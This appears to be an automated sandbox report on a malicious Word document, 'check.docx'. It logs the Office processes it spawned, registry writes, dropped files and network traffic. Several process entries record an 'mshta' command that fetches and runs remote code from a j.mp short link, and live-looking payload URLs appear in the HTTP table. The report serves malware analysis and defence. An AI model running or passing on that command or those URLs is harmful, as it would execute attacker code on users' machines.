


Unusual connect from Microsoft Office
- WINWORD.EXE (PID: 916)
Creates files in the user directory
- mshta.exe (PID: 2644)
- mshta.exe (PID: 3096)
- mshta.exe (PID: 2360)
- mshta.exe (PID: 3780)
- mshta.exe (PID: 3972)
- mshta.exe (PID: 3492)
Reads Internet Cache Settings
- mshta.exe (PID: 3780)
- mshta.exe (PID: 3972)
- mshta.exe (PID: 2360)
- mshta.exe (PID: 3096)
- mshta.exe (PID: 2644)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 916)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 916)
- EXCEL.EXE (PID: 2436)
- EXCEL.EXE (PID: 3188)
- EXCEL.EXE (PID: 3948)
- EXCEL.EXE (PID: 556)
- EXCEL.EXE (PID: 2680)
- EXCEL.EXE (PID: 3204)
- excelcnv.exe (PID: 3036)
- excelcnv.exe (PID: 2128)
- excelcnv.exe (PID: 3020)
- excelcnv.exe (PID: 2632)
- excelcnv.exe (PID: 3300)
- excelcnv.exe (PID: 2712)
Reads internet explorer settings
- mshta.exe (PID: 3972)
- mshta.exe (PID: 2644)
- mshta.exe (PID: 2360)
- mshta.exe (PID: 3096)
- mshta.exe (PID: 3492)
- mshta.exe (PID: 3780)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docx | | | Word Microsoft Office Open XML Format document (52.2) |
|---|---|---|
| .zip | | | Open Packaging Conventions container (38.8) |
| .zip | | | ZIP compressed archive (8.8) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0xc59e8d53 |
| ZipCompressedSize: | 368 |
| ZipUncompressedSize: | 1416 |
| ZipFileName: | [Content_Types].xml |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | DA JADE |
| Description: | - |
XML
| Keywords: | - |
|---|---|
| LastModifiedBy: | DA JADE |
| RevisionNumber: | 2 |
| CreateDate: | 2019:09:28 23:42:00Z |
| ModifyDate: | 2019:09:28 23:43:00Z |
| Template: | Normal.dotm |
| TotalEditTime: | 1 minute |
| Pages: | 1 |
| Words: | 9 |
| Characters: | 52 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 60 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
Total processes
52
Monitored processes
19
Malicious processes
12
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 556 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 916 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\check.docx" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2128 | "C:\Program Files\Microsoft Office\Office14\excelcnv.exe" -Embedding | C:\Program Files\Microsoft Office\Office14\excelcnv.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2360 | mshta http:\\j.mp\adjkby5sxfsaasdi | C:\Windows\system32\mshta.exe | EXCEL.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2436 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2632 | "C:\Program Files\Microsoft Office\Office14\excelcnv.exe" -Embedding | C:\Program Files\Microsoft Office\Office14\excelcnv.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2644 | mshta http:\\j.mp\adjkby5sxfsaasdi | C:\Windows\system32\mshta.exe | EXCEL.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2680 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2712 | "C:\Program Files\Microsoft Office\Office14\excelcnv.exe" -Embedding | C:\Program Files\Microsoft Office\Office14\excelcnv.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3020 | "C:\Program Files\Microsoft Office\Office14\excelcnv.exe" -Embedding | C:\Program Files\Microsoft Office\Office14\excelcnv.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
4 708
Read events
3 952
Write events
655
Delete events
101
Modification events
| (PID) Process: | (916) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | >)# |
Value: 3E29230094030000010000000000000000000000 | |||
| (PID) Process: | (916) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (916) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (916) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330184241 | |||
| (PID) Process: | (916) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330184355 | |||
| (PID) Process: | (916) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330184356 | |||
| (PID) Process: | (916) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 94030000D6B2B643AE7ED50100000000 | |||
| (PID) Process: | (916) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | f*# |
Value: 662A23009403000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (916) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | f*# |
Value: 662A23009403000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (916) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
25
Text files
118
Unknown types
20
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 916 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR651E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 916 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\EA998FCE.wmf | — | |
MD5:— | SHA256:— | |||
| 916 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\{02B31E9F-6A2D-403E-BF5E-96A799CEBBCF} | — | |
MD5:— | SHA256:— | |||
| 916 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\760E819D.doc | — | |
MD5:— | SHA256:— | |||
| 2436 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRC60A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2436 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DFD63BF818D6DB938C.TMP | — | |
MD5:— | SHA256:— | |||
| 3188 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRE1CF.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 916 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\422639AF.wmf | — | |
MD5:— | SHA256:— | |||
| 3972 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\authorization[1].css | — | |
MD5:— | SHA256:— | |||
| 916 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\14.0\OfficeFileCache\FSD-{4B38EDD4-C93D-4BE4-90E3-0EDF589E29B9}.FSD | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
15
TCP/UDP connections
90
DNS requests
11
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
980 | svchost.exe | OPTIONS | 405 | 67.199.248.17:80 | http://j.mp/ | US | html | 109 b | shared |
3780 | mshta.exe | GET | 301 | 67.199.248.17:80 | http://j.mp/adjkby5sxfsaasdi | US | html | 134 b | shared |
916 | WINWORD.EXE | OPTIONS | 405 | 67.199.248.17:80 | http://j.mp/ | US | html | 109 b | shared |
916 | WINWORD.EXE | OPTIONS | 405 | 67.199.248.17:80 | http://j.mp/ | US | html | 109 b | shared |




916 | WINWORD.EXE | HEAD | 301 | 67.199.248.17:80 | http://j.mp/updatedic13 | US | html | 163 b | shared |
3972 | mshta.exe | GET | 301 | 67.199.248.17:80 | http://j.mp/adjkby5sxfsaasdi | US | html | 134 b | shared |
916 | WINWORD.EXE | OPTIONS | 405 | 67.199.248.17:80 | http://j.mp/ | US | html | 109 b | shared |
916 | WINWORD.EXE | OPTIONS | 405 | 67.199.248.17:80 | http://j.mp/ | US | html | 109 b | shared |
916 | WINWORD.EXE | GET | 301 | 67.199.248.17:80 | http://j.mp/updatedic13 | US | html | 163 b | shared |
2644 | mshta.exe | GET | 301 | 67.199.248.17:80 | http://j.mp/adjkby5sxfsaasdi | US | html | 134 b | shared |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
916 | WINWORD.EXE | 67.199.248.17:80 | j.mp | Bitly Inc | US | shared |
980 | svchost.exe | 67.199.248.17:80 | j.mp | Bitly Inc | US | shared |
3972 | mshta.exe | 67.199.248.17:80 | j.mp | Bitly Inc | US | shared |
